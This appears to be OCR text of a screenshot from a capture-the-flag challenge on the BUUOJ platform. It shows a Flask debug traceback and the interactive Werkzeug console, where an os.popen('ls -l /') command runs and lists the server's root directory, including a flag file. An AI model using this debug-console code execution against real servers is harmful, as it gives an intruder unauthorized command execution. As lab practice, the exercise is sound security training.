 不安全 | 14af2e05-7823-420b-b266-6bf1869d6690.node3.buuoj.cn/decode h
应用 安全 红队 vps 开发 战队
binascii.Error
binascii.Error: Invalid base64-encoded string: number of data characters (9) cannot be 1 more than a multiple of 4
Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen('ls -l /').read()
'total 4\ndrwxrwxr-x    4 root root  51 Feb 26  2020 app\ndrwxr-xr-x    1 root root  27 Feb 27  2020 bin\ndrwxr-xr-x    2 root root   6 Feb  1  2020 boot\ndrwxr-
xr-x    5 root root 340 Sep 18 09:53 dev\ndrwxr-xr-x    1 root root  66 Sep 18 09:53 etc\ndrwxr-xr-x    2 root root   6 Feb  1  2020 home\ndrwxr-xr-x    1 root
root  41 Feb 26  2020 lib\ndrwxr-xr-x    2 root root  34 Feb 24  2020 lib64\ndrwxr-xr-x    2 root root   6 Feb 24  2020 media\ndrwxr-xr-x    2 root root   6 Feb
24  2020 mnt\ndrwxr-xr-x    2 root root   6 Feb 24  2020 opt\ndr-xr-xr-x 2363 root root   0 Sep 18 09:53 proc\ndrwx------    1 root root  20 Feb 27  2020
root\ndrwxr-xr-x    3 root root  30 Feb 24  2020 run\ndrwxr-xr-x    1 root root  20 Feb 26  2020 sbin\ndrwxr-xr-x    2 root root   6 Feb 24  2020 srv\ndr-xr-xr-x
13 root root   0 Aug 30 02:38 sys\n-rw-r--r--    1 root root  43 Sep 18 09:53 this_is_the_flag.txt\ndrwxrwxrwt    1 root root  17 Feb 27  2020 tmp\ndrwxr-xr-x
1 root root  81 Feb 24  2020 usr\ndrwxr-xr-x    1 root root  41 Feb 24  2020 var\n'
>>>
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)